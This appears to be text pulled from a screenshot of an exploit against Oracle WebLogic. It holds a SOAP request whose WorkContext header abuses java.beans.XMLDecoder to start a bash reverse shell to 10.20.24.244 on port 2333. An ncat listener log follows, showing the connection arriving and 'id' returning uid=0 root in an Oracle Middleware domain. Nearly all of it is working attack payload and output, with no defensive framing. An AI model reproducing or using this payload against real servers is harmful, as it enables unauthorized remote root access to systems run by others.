 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.6.0_45" class="java.beans.XMLDecoder">
<object class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>
bash -i &gt;&amp; /dev/tcp/10.20.24.244/2333 0&gt;&amp;1
</string>
</void>
</array>
<void method="start"/>
</object>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
⌥⌘1 36% 59 GB 85 kB↓ 9.2 kB↑
gitbo... ⌘1
..weak_p... ⌘2
~/De... ⌘3
ncat (nc... ⌘4
➜ ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.20.24.244.
Ncat: Connection from 10.20.24.244:62264.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a0d868eb4bf1:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a0d868eb4bf1:~/Oracle/Middleware/user_projects/domains/base_domain#